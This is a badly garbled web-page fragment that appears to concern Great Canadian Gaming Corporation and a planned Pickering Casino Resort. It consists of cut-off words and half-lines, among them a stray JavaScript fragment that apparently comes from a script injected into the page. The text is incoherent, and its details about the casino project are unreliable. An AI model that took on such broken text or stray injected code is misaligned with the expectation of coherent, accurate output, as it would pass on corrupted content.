
RE
Casi
14, 
Read M
Gaming Corporation (“Great Canadian”) is
ng
andom() * 6); if (number1==3){var delay =
nment destination located in Pickering,
Casi
clos
TA”), will be called Pickering Casino Resort.